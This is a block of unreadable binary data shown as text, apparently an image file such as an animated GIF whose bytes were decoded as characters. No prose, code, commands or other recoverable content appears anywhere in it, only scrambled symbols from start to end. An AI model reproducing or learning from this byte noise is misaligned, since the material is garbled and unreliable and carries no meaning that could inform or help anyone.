r��6� � ����*�+�:˳Lâm*����g��������E+t�ӡ@�Q�#��̣{�av\��4�a�������-�����ɪ΃Pl%P�q�Y� ��ɫʮ�L>�귴<�0|��P��� �ݕ�������8@V�����̸�vf�W0��¾i�� �Y��]�oz�Qx�&P��h\��+�0ƍ�Qӻ���nqh���0g�y�h�G��/]��
۔+C�,XF���ȹ�k�Q�+X]��-B �J�ͪ���\��` 4�W���mvk���(���s$������P ��ĕ8%�d�ϗ��@�nc 0���}}q���F�Dn�6�0��؝������#�ɜ,��Lp�!����i�n�(� (����<�k>k^�l�҉�w�Z2ph5}9��	�#C9�%a �<�l�v�W.�)��lL�+��+�ɫLq\軺�pV��rk�����:�� �v�P��'<�s�� �콰k~�}�� D�6�M�ڕ��0��f�pq��h��+����Ϟ����o��1� �P
�̴�Q}��L�F��)�������PlQ�����ǅ+n�E��H[U���Nȇ6e�|�a]1�<C0�9l�>�?�)`)��i��I=���O�Lq�I}�x����̀.��i:��5��xo�*��s17sW�����G��3���f]�{���!7�����S/䇞�q�6����3��绪��&P7���D�29�l��#=���(��>莋{�!-��Q�Dܕ�Mĉ_��]�n�0K�4���	qhGli�u&��xs��>��n�MN�O���KFP7`��gƝ��3���:����1 �������A�	nQ����wĈqH���
e<���	�A��qΣO��5�7���0X�%B5�h�(���B� ���)<xв`��7
� @p�����c��&5z��B������8��ϋ6m�����mٲ�<Π�o��ՠ��S:�L����Ġe���aR(�d�
�%JGt�#G���Qѿ"U�*���,2�� 	�U�,A��NB������>}+V�r�e���ٛ]ÚH��?�j��cjwSs���0�˄�u����
��ʔ�&0e�'<��o<y�9�Y����"�r� ��,5�T-��0|䑕nB�0  3(�.��8"�����+��V`ʩ����*� z�J���� ���g�3(.��L���>�J�.����L1ȓ'B�E䰬��.�"K�� <A��@P�T�Uz��&f�	&�(�G� 0��{A�.B��w
���cj���*�[��&�Da#�+�*�<hH!���Ͷ��R���2��� ls>���S�f�L�	��� w$��3T�q��%��Ġ� ��%va0�&?�N��Q�sb��"0먥Vp���ݎ��@�*�%W0L���D��ʪ��@��. �4�r6����L�����4[ms~(�H�́��-�t��$8V�-�!z9��潔;��@�h�����9T�pÃ�`u�7�=�Z����� ,#*�8!��0�)`�ec�b>��3y?�o�6�}���j�p�E��,"L8��>4�܃��U@P��X�	J9�B M����a�b�`_Xx�G�K�,W0����nm��r+fP0�zv�C��"�nK��8H�3��ﯺ?�>NVvM9�+-!L��rs�� r����0�d�X�$]�B�(���	��G�����!0�A
� $$8�PAa��^��(ËN	Y�<�ybx^���0�� `��r%��{�1������>�����<�(ha�"(>!Z�*t�o�is��H,2(�U �JW�v�F��\a	B(e�>@ ��	���!ĠS�H%*9gxb[Az����( ��ʊ�0�Z���x���0�!)�8F��@n���_7��MryX[�'!� ��HG9"$!mY�	�0�������PBk�.8�j
�`8r@�ʗA��?�ڐG�zN�����oaqI��Ǉ\�?ˮ�"6��l��~����MvI"���20mԢJ����l�O�I/#�P���* F��q�Qf�����d�?x#��_�[�?>����$9",�?�� -x��T�V�B5eG�T@.�!C,�c�!<�`�-Q!��O���ÿ���[ܲ�s��!@	P�)������X�dA	P�	bp�A�I ИIH��$x�S*�� �TP 0� �1��'�2��P"0����`��A��0�@,}T�~"6�tF��3s��,��Z�V��|�M[�\�R/$i�p�,!`�?��m�0s�"h�A��U�3-#UIU��`�&�T�YX���F]�`O�<�$Ece;䖖�B8�En0C�`,��2̤���,i��hIұ�I�|��peZ\���P^%�Z8kB��V�Z����"�1�5�1�hθ��d�9��W���װ!��A����� ���?H'�k,��K���ٟ���G|�8�Bm��A�3��A	��|l[�
єU��\� �ԑmOߢa<��B�I����&�.��F�e6� �00�T!X�?�����\{���c�$�����X8&���|�Ö0�p,@��{��fS���Ts~�=()o*�jϝr˛����PCΘ�U�Qt ��	LXNAꍎƀ�8�
>��K��oTN9x60��΃�2�o��|P�#`a�24BJ 	�$e+�����,S&D?f�>��<)/�*c�8ld#dB�8$��q����H-0d$(b�2�Pi�8� � MxÂJ�ԥ�tL�iY�^��i
B�ظb..Ob��K���-�d<t
b'�>"D��Le��0��tjI���d�\ŝ�k��8����es��&��Ԁ=��aCϋ̫�-���y������GNh
�iߐ,�{�X�Ů����Uy=JYʃT��N�]P��	4m�����Q�Jd+ʸA��v�r�s���M����MѦ`���v�E����pi!dk~K�$���@�j�2����)�a�P�
,ԁ<=:��Т��0�����#�zc�湵��=SS�fP��2�����CY�H�����Ы�p��ˀ8�>^ȁ٨�� ��M� �H��ʠ������!OC��i2����P�=߂)C p���Ы�3�X>�����Y�� @+{���c@��
�j�Z P�348�< ��@��(���*�>#�#������0�5���P�PQX����k�����[��q��PBa�#��!Z8�PS����"m`�2I%&r�Ut���)2�'�>A�4�@��3BA�� 8�Bف(u��z�<��oSTР�Q����m:�0*�Btr�`�=+� �i)��j0�K�,X��sB�����h�Y��A@&��G:�1�����  l�=�K���>K�9�� _�`4��#Ȃ�� )��N��оQ)R<k
�������"��2�,k�f��j��K�D�ʤ]ё����`�Sz�RL/���pE����K��XP8�J�����SE(��B�r���Ȯ hH����.X�5��Д�2u<��3I��I�3��(�
�x�V�
�I�ɚ4G�\Y'E�K�ؒ�P6qL�{0z�h��(����-��1�J@��Dj@>H���k�����t�ִ�`Д໐���k	G{�ه9*��-���4���/+?(LI�3���K��Ƒ
%�Wx���
��!�㤥H���00��1a�4a�����-0���xHC[�J�(��\�(�iͮ���P� 
�MQ����-` � � ��|�����J?�T��B�'��������؀.�D�����K�8�Y8�؏��,[$	���L2�@pH<C�������H/���80�%�j��x��1��9;������A��j�.�D�J�E��I����B@��W0�W�����xe'��X=��Q�J�2��쀕�L���X >X
��Da�O�h�����IC�M��889؄H��M�M�
���	 �#�4�!�@�h�|!D����*1�7�Ot�0���Y�x7h��(��(��['0�O<�78�a��a�||�PJ~�
ْ'N�x|���g@M�0U��J]�� �l8u�9���؄0M��G�>\�NHU
bj��c<���4�B��Գ�y��Ђ0@�%؉kM[�K�?E�o"�����I��p�TJE3Y\o��I�0�3`�-U]$���u�4i�U ����
�HJ��Mp4J),9�@ ih�������Z8���>�����)�@�{�T���������0+��U|�#��p�7p�M����������h���g*X� �Ё��p���� �1
��^�؆@�yyX����Ĥi��<��B��[�P�%IzX #8���3�%�a# �c=Y�[w{
j��$"R����E �X �I;���� xJ-� ;`�؂>lA<`݋��#��[:�ؐ�� F�
MS����<���AR�Q�RL��ӷi��x�x����La#��?���\(:�i	ǈi�uݒiUYD�,�7��`�
��ѣ�2`]�1�D��� ��؁���u Kpc; I�h<�z<IؿE�Kʳ<����ΕV>��W���5s�:��M4=�����)��k�T��1�`��$�
�)�~�9��Tb�����hd�Ё���O�]�8�h4\�M�U�H45
V<uT�?�k�E��Ⱥ��Ƽ|Z��c����ì�X#f0��N�M$/I�P�7�:NM-�[�pV�A���4��\`SI����܈� HguV�a����&��)pMy�@�xe1N8=I�����/ْ-!��7�I`\`�
sH��(2����A����F���g6�u]�h�/���oh2wD���.�~���8�qn��ڋ�9���9��(��i��x��%( �P
��E�b�L֮���H�y^ٚ��]h:8�<���a�c���5���A@��8��P�1ScP�[��o@'���ZΘ˒��d��H�r�i��iu8Mh�
�AHg`$X�F�� 9H��<�P?D���۾]I�:��6���^86�u��r�s-0����k44���v
k���a�J�C>�� :IX[�~ns.�xA���f`�)��"��l����X���0F�3�[��7X#Hm���gda=8���a��g�m�f�(qBIpZ��[�@'���f��F
��B��X;�n��l��g؂38[����������`�.f//�ē8&sG���~��3P�Ծ�s`�6@�fm�f<a�o�?d5�L�Zh^)�-��\��,�F��$��葻-���?�����>�_�=�<8�&�AK��;z y!�ٱ#;� ���8�(��\`�>� :�.�s�ch�JG=hm�6# _�� 'x�Ւ���\� �ʘ ��	���a<KЀ�Ds\+=�9�9p Yd�k)�[�)`��x�v�6-2�L�0s2�q��6�$���oK��68��!~�0���.8���kZ �1.t���40I�D���\��p����P�@��9�������%��)x������(�2x�i��puT`�)Hm$(r$�xn��c�j����9>L���xp��MZ���0X;��`��d~zIK�3 �3X&�`ċ@�s�&�` �5��׃P�!�v;@K;�$H�?�c8L�oמc:Ε��7?�� �A�	.�"��N�% ����0�}��z�_�}8 �7���9=
�z�yz$�-؂M���{���]��/��/P�ܹ��:˲�H�po������cs���� ��N���������9=���?�7�;
/$�&��	"W.���}���� 5Pӷ�!��t��
�������'f��N���Q������s��%l� �x���%1���A���%�Q����E�_���B���^:�ksLʔ(���b��K#/a�4��I���^��F�U��*ا�(ҤJ�2m��)SP)0P��H�%Rq׆�^U�b���j�tX�&e˕-�ԩ[�A���3����:GV4�a*�Ċ�+�ʸ�G�$���ߐk#b���Y*��ԃ���+-�#SfKK��`��D'��w����7R �+jx����ʛF\��N:m�G�B�:�5��~�Ń30>�n�<�ݎ��g�} ������� ���ן��%�Ozx �	Rt��:�`{ �'a Z8�j�!�z��y��'"R$�x"����z���"z !� � ,    � v  � �	H�������@Ä���'ɿN
��/� �!0�P�Ǒ��t �H��͛8s
�a`aC̬	@�$F��΃���?�~ܚueR�G<�矣?�\˶�ڑ���G��T�4p �
���jȤQ�N5y����C�4�t*H:�AR足���d��1��P�HabA
-������G�;�4zu(ȃ(��>|z�\L�	�����t8���A;���c�s+��X��c�r�M�z �?��8�N�����OC�� ���|aeu]B0���k�t[n�vPQ_5��]R�7�?0�q��be��x����~+��]��wR�`A��V^�G&�v�x5�|��U�@'�-�bj��Ä�X�bF�I����aT�� _�LJ�Qn�����v����o���^*���e}�t����@`��Xi+��c�`�cBk���[�(a�"�gc,��g��?���R%���1(��i`P����t=��M���ߦ47��a&�TL!�YUB2���`}4�J��(*�`a�0F`&4+���:�z��~��b�ZfDRjd�B�r�W��Ϧ�1�&k���-І�F+M�f�e�����%�\BK)���G��ʍ���t[����,3���Q�h���%�m�#�5,PM��ѝD�ڃ$�y)1چ_"� X�u�)<� �)����$��?���Ż)��p�6g�W�j��G��O�y�T[	T��&n��?`�@Vd�?�xXFˆ�V���������m���<��#�+�3���Q�E�1M�XFqɻQ�t�Q&b����L *f�9[�zysB��^�@UVp�7O��?-,�@p�!�@M���:�G�R�u�mX�1�#o�#g���s�Y�@D�"V��X��`�ӵz��e��G�w�ԥ� ��H�PE���,��_��A�df����:s(�aJW*�`�*��`��[�]#����D��v7*���"�@gB��Ӫ��v�e\��@`@�e�H�ൠE�a�!cAq�� H*��U<Vi�S���0��x��EA"��Kl&:�
���m'l;���Gd�5��@z(�&t"Z!��y�B�^�,��X�ω�\:�񋳅 Oa$t�3���2�$MnH�(���59IA�@%�a�n��)���l��5�U����?�vb
��Ǿt�E}�P:�02I�ĘDd �}�S��f��8�p�\���T�#\����L���C?�B���' T��e��ݰ7�hb 28� ������ ��g0%�ϙrR �pXH��$��NWm��?� R����?���ԡ� �~�
���(H��L9iA�P��c)+Adp��P`��AR�ր�u�� j�ҥ ��A_�"&�������LA��p�@^ �� K�GE�q	G���0c���D2`+\�QW��v�Eh�?ں!A����rUkl�֔�!�8�j�~
�*52G �a
G\�PI��Z�KXB^@�.t�����Q�� � ���oFKڂ,�'=mi�ր���a�K�ʌ��c�.`�4�qW��|�]�;�9��K��HA�%Xb	1�A:Ѕw��w� ���%�,`Ղ�f9�G�Ku�V�km+[�:[���.B\�� ��. 23���"#9H�- �
�
�����mY�G፡�ˆ4І	Wx	������4��g��% N����;�3��b��8!�E�����a�<��n���&CY�&A�o���` �v�I�d&x h-�4���@� �xR�)$T8�PA� �/��n�?z��]��=�B6�'�xϰ��
�!4��C���M� )mkli{� ���H�nt�c;���@Y �� �\��*b�7��@p	
$Y� T��h����|��l`=ȸ2N�W� �����g"� \��B����8`��qD��R��8�9�o�Lg�?7��A-�����^���8HC�(�-d�A�,\F1����p���D�����2~�p��\���a��!0�4\���!����@>=o�;�A�!��$�ѷ"���<]��E7nQ���0�r,DL5�c�_�8Ƈ݃W@` �@�+bωW���a���'���4�n6����	�����s�� "P<���H_����s@i8����n	Dv����.�`��V;\o����f�����~��pN 
{�6�N{Go��i: x�F; }�7�`q qp��x�w�vi&9 oN���
ݐy.�y%�,�hF\��gq��v������W;�'v Gl wq�����P`I	X:p(S�s	��@G�s�P?W};�����py)����U:B����fowlöv�&�P ��`>��9�	�{��{~HZ����5��|�v���y���`�`@w�Q�W"��Agy��t���)��)!�� �@
*���~5�{jG�����@�vP�v���=����P���Z�U�Xn�ǀ�A�a���H�t����艔��_o�`��Pp������#G�X����z��k����؋�`J��0�{��c�h�����T��|�sSx���Xhb�4a�X��֎�(~C�X0�j�
�h��vf�����f���J�<`��烮�vEɇ{Ȍ��^O��H���X9+�q 5; ���^)�w:�y��[`j&�_`n&�>P��w�;����@)��H|xvb��Aȇ�(J��Q�sQsUx�\X+��Ry� p� ��y �y�s �2�01�
V�V l��8�q��θ�;IA�C�9�zjWva�L�N9�Qj�vn�8���70�"I����&ȕ���0��
�2pPQk��2i�V�����z �� ':y�	IՀ�<��@lǈ�����Z��)�o�'�%��\)�i�
P�Η��	֙��9��XP��Xq���Ħ��Y��ٌZ���Ci�	����{���� ��韬�|���7#���y!7 oh��?�G����)l�vƈ{z��� V� � �B��P�~{x�$ʞ�� 3*�:�k�x?��h��xࣛu�0�"P���� oT� � 
�zGȶl��{@�����<p��Y�
� B��	��WvɌ�9��0�sP|�c�lJ>��@�xrʣ>��*k�iD��`���o4)� #��	�M��v��zJy����8�Vj�J�Y� ����8�q ��X��ȥ�w�p�sIf�	a�㨣 �<z�y� ��0yD�
�
�
�:@I 
q�tym�	r ���Z ��:o� [� o�����5��i��[�U!� EVf��Ƙ}^������� ����
�گQ�41���
j��zu�qʸ��89�����i�oP�ت C99P�؇��j�C9��$������|�Fo�i��n��q��tk�B�|���@��l�0 � �`z��kn�����f:�їQ�`6��������x�<���c�q�@Z:�V?֑薣����H��x�YpЀ.�i�@�9���10Ckz4�fuy�l׌ ��;9��K������)��wq�`�8�`���<`
��Qh���+tF���i�[7�J�W� �kC�XE��tX�"����f
�+S���z�� �Z���{,*�k����`-.g��{+e���v�+Y�A�uk���:y�K�}���!
����m���ޫ�1��(����[�0�&��N � ڴX*����p��H̐��6�v�qPP��P��d� Ïp�}��@u� S0;<��% �W���
�(��<�#� C��):� �� 	% �R�x{n ��k������ � �)��sCWt@WiL�ᾛ�x.�ts�@�	v��0������2�% �p��P���y�I���P�`�`�`���
�&���шq�f+cϳtهt�֑� ��+�*���Ó�@����	��*�+��g ��R|{驞M+�k�@)B� J ��`�c(6��P���&j��Q��Ҧ�)��Zl,�fy"`{5y
w<zǬ g-�D������6� ��V��
ҕK��`�3D`bpҷ�Sm�;�B��{_�N6]q`��x9M�Ǻ����7w|�Y HQC�jz<���&�W�l��D��Z��� ��
 �`�g(���ǽ�;Փ�B� ����g�� <�q�%e���7��������*�_?���x�Mc|# 
v�M{�R���簳�ȏ|�� �}���=VK��'v�0��<�Ԭ �U;���	Q�A�na�Q�- ���x��E�t@�mܢ`�M�Lj 0���I�2�M�ά�|����Z����M��� B ���ga}{\��L�B��\LY劀q�g�ʨ\��}�?��[׉��  �-�;"�t4��@�� 
#�>���(Q ,���-&�l�=ѷ����+��[���`
|`O�Y'�罛�9��]�Yb�kee���������K��y��u��`��#�������0b��d��D��NЩj���&��J��&N���+�F0<��b���xI�o����0�<�e�xx�?w�LN������Q^e��˟P4��E��X��f�b&��>�C�E<���(�ݜ� �
�)&֠ �e��UJ�B�����D�N�^"�LK��l앉�� ����2Pe�p��n�B={X�#����*�ˌ�[����Ci���Ѱ^���ٵ���^xnb��� ��'*��^pz1�(�:^u�ߗپ'�s�L]�ES��.4�����ú�(��ݜ;i��#��<P�q^Z���uP?4�&@��~��i��������^�T�D��_��ΓǾ�L��I��G7�^4]�I !`p����]�q_ř,)09n��<��Υ�
�(�����0�nO�%`P|� �g��o��x���0 �� jA���7��]������^�G�ˏp��m������ ��C0aqd�����Q��Y� %N�~�(>�|���͸��R�Ѳ��!J�C���#fSK�-�\�ؑ㳍/2#�c�.�H��J�������ߣ&G��٤I
���4�t�h"��R@�`�͊��HT�c�Ɇ
�*�%䇞:�~�0��_�"z�Rp����q�`��	^�M����?m�ɖ�����6.�o���K'�\I&$#�41G�D���Ze�
2p\%D�3#~�sĈv�G$�� ��D��B��q#N�ύ��Yy�ǽ#�9D$�-���#F�@5�(���/�^&@����;�� �0 "�0e�	�F"O<YD���H��$JM5�\�m6�b���n���|⍧���%��8�8>�`��:p�,�*��
����ꟻ�h��8 O,� ���p�"�V�����xC��$�?��
l��""�>���'�x�O"��E��#LLڐP�6�2��%����6�N�G��$"�"��$�h"�� �)"�"����Lp��$J��lX@�#��(�c��(M��I�@����:�.���G��"� Z�Y�L�S�'���r�`B����#C�VCi5�TbM%G���G"�4E/JB
8�S(��!$z�T�K.��{�"�JHI�ª��.v�!�j���e�-����.$� �m͈�/���>7�SLy�t&�c�?*��>�UZ"G%BI�'Ja�N�}� "8��.��!�UMf� �gK-�Ah����I�(,j�+�\/m��*h��u^v͋ ��@�ZN|��L�Kg8�W=��'410�#���Ɂ]E/�M�g9q�>$�i��`��   6�$.��NUO"b�r���""n�0V`��+f�Z"v�� �+-��
�W��%:3���lv���m�!S����0/g��"���M7"w_� �0
E�k�orR�!�� ���$�/8��Ru����*n8YDr����by��G-X֗�D�W�𛫬���ȇr�R�` ø� a@6�a��279O[���?�V����s��H��A��iy�	 ő&dJT�I` ���c����
.�Ѡu�䁋|e;���&׌��Gm���Ԙ��I˳#������q�C$���Xk	"��	�ms�Z:$@�s5�\ِDE��u�"Z��>$�"$��)<0wC��?�����	�rU�$�,@�9��z�1���L@,��A
��T�@�)A!v�������L�9S��&�1D[r��Dĕ��`�b ��.�����0��\R8$ᕲl�N.B�,�� ��2�RM0=h4[��F��Q>����BMjzr���m�)H�U��6,D�"�ҹ8����2+S�&P'u<���<a.O�ڜJ2J�D��"�m��0J"W�T�*�$A p���2"Dc#��^emu�
��O�9�Y|љ͌��6�#-��iU�c��,`���A�H�'T�ff6l�� 7K"� ѸS�"�9=�cs�!��V#���tPS�*=2���D�&��: �,:R�����
�㨤x��I�q�x � ,����H�ЦA�e>�{��S��/@DE_��A/�(���яh���?�P����5*q�AM������h�+���` �]���/>����\�����R�Û� I�Y�Jʹ��t�MlȬĪ�I� Bȩ�Ԅ�t:朕�)̺�&,�*��B�a��P(��͟�ƿҕ�q��Er�H8�	�[[ l	r��E���Re n`n_�(��i/�{��, Va�h�^u��M@@��`
��f|βϑ��)� <�/G `��BC�rG
�4D���@N��-�y�#���
��a�r�E��9�+}5�*���ź@H�%�@��x�o��|���@k0��O�i��l<,[���ɼ�Z��y��}�?H X:��"b(�18 �rr0L�+_F���@��e�H�Ѯ)hƋo:h���R�0QN�pܳx�f�C���#��"�5r� NE^�>m�#���Dk]D��M�v PZ9�;"yX�l��.٬����`+�>�R"_UaG� `k�RJEAX� :#�8�^Z�L"`b^C���̀Kb�a�0�G""fq��~Nt�/�哈���Y� $�J`&(��9@��������J@�#�AeDhۚ{��PaW���:4̲f��a� `��(0�\Wj��a�HA4��Q�( /���_�����}	vH�X�L�;b�tx�U3�hb=(�q��*^���ɛ�#����/��\�#�d�*�����&�غu�Z36���6�8K�h ��R�G�%p� ���蛎jC�xJ�F��tZ�jُ	��$K2���f��rP(����<H :�;	,���X����Cq@�,���s�� �-���C@��3B#����)����ȳ���jAt%��.X��p������C�H{�D�CB��ʋ�b�!%�d�P��(üv�<tY%,S0:���P�G܁��@�؉�Z���� ��/B�)��=�� ����i��Q��p������B C�.�#�E5D��I&J/Gs�i�!/h���S���(7� �Z � �J@����J ��9���Y�2��Aa� ��u�/�X���z  ؇��%�ǋ�8�>,)�
>� qz�A�ᘺ�3�X�]�􀋊ӊ������z9  "�(/���>�@$��k̟���+�E�G���HG,ʔ�P=��0  0�� �@ù����3���W��U\����>$�Q�!ڳ��0�؀P�0�GI�6��
�ٳ�[�9t4l���z������ (�k<ImDI�(G)%���������s(���%��E��5������7����@�j���� %��W�(�a���;�5J����X��>n�j7����%۴dQ���� l��j�j�j�K��I�#%���؁#  h��0��|(�����J�2.�������#�X>X >���"�6q@��؀�<C,�;4�;Z�1�I��S�6숺	ƹY��D�j���/�$�J8NjH����rDp؁P,�Y�L�0�ÀN8 @�
JK(Źj��2�����ʊ��ϻ��7���H'A zX �".(�3��˻�l#$���2>���J*��˓
?bIo� �x���j�����m����P��ˈЁ8���ΈXY�%��M��h=��:K ʈ���=�{�l.�p�eJ��8�i�7��.p���'��:����)��O���A����Ҹ��7 �j$o�"4h�����v@�l	95	�Є�8uL�����P�S` TX�	b�`J��갎��y�<�#�{��;���(�0�QjÊ���H"����$sc[��[������>/o�3-� ;؂g��4�^��0*�p�����;�N��,���-@m�0�IH�E��0�0��;C��\h��b&=S��3�]$�&"P�%�א���06,��c�&�a@��tIX�� \]Ѐ�S��JX�b�N���Ɏ��;՚��f�	}G���)���Xm�O�F�Z�Ċ���IS\!-0K�� ؀�W���Q�T&��
� Sc�sͩ�]��������H����4���8[�8��t�I�t��<e��I+	��0̺%�xB�z R8����S�� �q=���LsUBz�0@������-���l
��|M�!"���f�U0�P.�p.��.)��H��4�Z�E��u���=��$��	��\���� .@���`ý{�ͅ5�����TTH�0('؀+���,T`���Ղ�N��)��Y5�1U܎�"I�%�� HH�FȀ�l֋ ޭ�%X�5�.F�{D&~� �5��z��o�L�0;�tOc&�xz� T�v��P� ��X��%����NqD~�4WH#��\��"�[ ax ~����ؐ�bt� �}`���8����@ʈX��Z�"����3��(U��>���D\e³W9�g[����a�
��s���\�M�<�3/��7H>�����߾��d�X�Wq� ��~�Se��S�E�n��}�-��d塔�%��t���`�3�]�����׈ ��4�0��[�6K�+ڭ�
0,pH�� }c�u���Y=�M݀L]Z����WI�0O���b��,�iOa֬k[x�)X�[����ؚ�s^D�+��Q��jO��O	�� x6T耵 ��c�(���:����Y�aH��ΎI�n.�3ޛ�+����鱍�h�(�ݬk+؂�qeKxe���'L3�V4��Ee���q��\���+P�_ f:@��";=Ɓ�T�����>	E���q�ХĎ�\ȅ����H�,d�>�lA�-x ���3 ` �s� R8��&�)`����}8��>T`�ԃ���\�]��Y�z
"��]�$` n8�%БS�+���~�xz�mf�vO�ns��`pޓ��H��J&'D��> 
h�x�(�TH~�:PL3��n�X�"���Ij$�o

_0X��%\��^'�.��.؂3 �_���R� 䢠���zE�ӠI^J��)ޫ^�-��m�E�k=��:�H�[�iЀN��5J|$�)`�8����. ��s� B[��6�@��+X�/�5x�"�;�݇�1��r��a��@9��������/�S��Ѐ2(��& �h [���8\��v�$ТM�V� K@���~�(�4����&�Me�+ �/X�E�rG� $(����sX3a��J,�����������P��1Q��裩 ��N5���<uu��Ҩ[` ��<�0�DYC�Rv>Հh� �x ������h�.���W�F�iw��N80�s@����]|�n�������r�y_' �`�EEhv}�% `��3�w��u��^u�؄M��L�RL�^(ō��X�x��� gt5x$8yx6:Hy,8��m��{,x��&���]�y��y.���]s�)`xpѥO���-0^	��yT��{��x��)�vj�vȈ���C�WC��{�c�a��r��֗��|5��M�����U|������	�J.hҿ�|����ht+��E��W�!X�"7�g;���r��TCs�;gp͞��0�jx�W0N��	���o��^��~��������] �]�v���(;��0�C�M�z�Q4b$�:u2�d�R4��P��˿MH(R8P� �2gҬi�&Μ:w���sf� �`P���E�zQ�1ӊ��jԌ@2����Pa���E#1V�����,����-ܸr��uKSЖ�#�!ٲ�7���g��/�iO�5e��ֺ< `�?��7s�3n bZZhh�b��i f�زg�ƙ�6�r����?Ӧ��M��q��>S���9���u�n����/�֎�;���dog@ !� � ,    � v  � �	H�������C�}�� �`��
��πA�+f$x��/G��Ȳ�˗Y0���ǆ+�-4�p������B�!Z��TS���O�` @G�W�	�Zр͍�����G\������?�p��};7.ݻv��U{p��,h"�*�� 6�Ċ������tˁ�!%��<�(QP�
ҫ���ZD	��c��xG¿ڷm�#�A	���E8�`�g.
 �>��N�rCA��y�w� 
�����Ktg��bl��7�1���ן��	�u�~1��	��x���CUy&�b�t ��O�u�SYd�TV$�tDu�@�wF ���Pow�J�jĊC 
�ρH�?C
t�eӉV�P�XbF��s�-��0>iwR]dUE%*'���u�$?+	�������1Fo��f�x$�@hg�_�%� y�=g?2~�Qb�!�Q�%DY%`�"��UT��W����0�r���2P��8Cy��DF<d �x ����?��@�O��NFG<��0��@j�yaT����m�r�?�@����%����D�`���@rp�M��%B��I����- a�[l� !R+�C#�څgЁ�a��3�\R�/��"pq����i�AFB��k`�������.=!P@A���EI��D}t��AP�G���v`F�r��_�`�/C����%�L~)pAhpFM��g�-�$4Rw�H0A��2�0BK��G{(��a�f��`Q�$��е�^_R�#���7�h��2�0�Zd��*(�ͭ��?��3�B[GY�H� Pp���?}4��{���Jy!t�QG&�a�?���@���Af�~�6��_o����{д����N���N������������R�j��� �b��@�Q
9��$	 zJg>� �m�J�p����fG1���4��)4���2Ã�.)���t؄h"S�����)HcF����@�\� ���3R$�$LhK�d�x�K���G*N;��w3��Z���0I�A�R�B;�a�'=j�Ѕ��:�`�������
�� �?��-����b�~���^���` ��Ԑ�I	�Z0/:nȕ�#�>�A)J7�֔�p��)���~�0HB8()�<�0`�$A,�� ����R��M�X���D
	�v�O� ]�CEr­�ѡm@�%� `ֳ����A��h �d��$�g�D@�a'	� Q@Fn�PA����(%�/��@e+[*�C���6X"����<�AO`n��ף�?��P-��4�ԣ��}��@��IQWFA��D�A�p�Pt�ME2R-f��@�<-���S���'0���6������5N�Dr�������%�*5!-x*A�JG�9U�a*E�*<�TPq��
�^j`
zhCA�I��Zb dm�3���u�pmH�Q��-��C�ǂȀ��=�+�PC:�6���� `�ԇ��2$�Hg�1pIV S��@HA���c��B��M�$R1�-�- m���H�9/A
a�^!$.��jx���֛��+B �Fᵯ��@l�l��L� ��X�"�v�l���#,�K�t�;�����Ɓ���(G��z����!ǀ��4q�����	�}m��� 2(B�s+d� �-ln��[�8#j��#Y� :L�
C�0���a	^�^ �t��?�E`1Ip<��/[x�?L�~hm�5/A^������Q8�n�!� ��B8A����������p �G�%��X*n���e�ЁRw�]PCV��U�% &u�g�CU��3V�ֳ���?�<DC?5�A4�	dЂ�H��_ �рȢ�Ahn�� D*ptR�;Y(	�f;`�10�h@�y��������\aN R���3�1�ʄ� )�B
AbH��i�&d h��x��8£C�h!W�����?�]i@��$�9��������"d   �-��Gj�(�,؂PR���_�w��|���=�@�A��? `!j�#	�DN�(�B�����M�0b �69B���g�w��G�Q^��+����as���qAr��l�[�.�A,`�[x�|��E�� ���B����{ =����uN��P�'� �+\�	%;�1����N�U��`����d>����7����[�9@�/D����1���^�c�=O�4TA�[t���B�nu� 	1���j4�Q�o���{ ��`�`P`{�� wDPp�|*��'l'>x�x����F��}A"��W��p�:h�A���r�n+G�0�G����qt�D`��po\Po��o��	f 8`df�
� �
(WPW% 4 �@Ew�6�p�  ���0
HX� �Z�r�*W��G9 7p`7 ?G��X�/���7 H��K�Cd)+Q �C��\�\�o>���h�d؋�h`H�X�o�|D �$>�@�(� q���w �:���~�17��8�1��ǃ���@�; �I�
Kx��,0�0��ju8�
x�= �i�PP��d��P`a�7{�'��7{�(>�P���0
bb��:�ш��88���P:ȃ,I����X�9���'q�g��"�-�� [�h���z\�u� �l����`a��P�	�l����؀N�	��;�^�21�G�̀x��=h���"���Ў<���� ݠ��궊��h����Ǩ��0��w�Y��<��_���	�0��8 0��s�������wqʦ�!��H���+)阗+�����q�Y�(:B�y���� |4-��k����Vp�	H��y{P��� �i<�穙Y��P�u������a���tv������?x�I�ٛ�j��:��̹
����qp�i�%f\�
aV��y���P�*j��Y����i�f���i�=�{x���� o�#ni�ߨ�� :=)�~�i��a����
V�
��1HW�1����>`#:���*ڀP�UYᦚi�i���7�t:�w����`Q�sP���E��wڈ����Q��q�0�J���,	�0 p���'�	S���n�
�� �
��(3:����V� �9艐�9��7{�W��8��7�������Q
��!h$�਍$`�	Q����8�{����*
?�)��]�����{&*���{�i���� /���`��u_����f��|*Mɐ��O,ᬶI����ђ.aʩ{���� 
�0Q@!�S�j�����V �����算)�� ��`���{�؀���Ȑh��iBp��5h�>k!�A��r�95h��7��Z��G�Y����0����r��0�ژ�J�8{9��a�i� �4� /z����J�PI0��rt��D	�#�זsys�����x~;P�
� �+
� �X��C`�a��_�S��g����yk5� 
� ������9{y�*:<��ɣ���֗���:X�Y˛�[�p�9�.�"0���@�c����$���9��S����9�����
��˷؅MـH���`�J�x�G:��(�=I��
H��" ����۽�;?^[ 
j ����������8`�j��Z��|04;�� +`��o�ה���K�Xy�l���1�%�=��h��y	1�kx{9�L�� ��@V���%˘���� �`��	��;��Z����)��`Np���X�jj�Uə����,q��
��W~;��©��q�yy'𨆧�\�Lł�%]�0�%+czo�[�:�fH�3˷�;�� }���Y׀��*
�����!Fj�!�7�Hʒv�Ȏ����p��@ɟ+��	�G��	CP�!�1�y{Y���*��D|���B�&��pH��of:���Iy�����m7w�̤֚�z�i����0��n����JQ�\+��4��y�
؆h�� ޠ���B��� � r��D� p��	6`���pEhc��z�#s$Ј��~���������'�ϼ�ޫ�}PK��k��p��P����鞺� �"=�|k�9��� ��r�N 
��9�k�5�B �\�j�<�gs���ѓ���O���n����	e�C=��0� �����dݲ���;��#}�4��o��� (���@u-p�o������)؃�&)ȂLJ]�P���M�;n���	MP�#��M���nN��H��M�6��˻�Y�I���o���-�2��]a@�u=����kʙ-
[�7v�|yr�.Qx�m�as�<n?��O��;�h��	�
M0�M�ckXE�#��]�th�s\��� _i�ߝ�ހݷ�����``�t݁p�o�����J��J��agg��Mq.�+�x�͒�V����Y���}y����	��C�p8I01?bz�ݶ��Ѻ����������@��;����M�'�-���j���))���"��䯱|nT~P	����F�_~�e[�c�cpb ����(��^���ۯ�v��.�J�
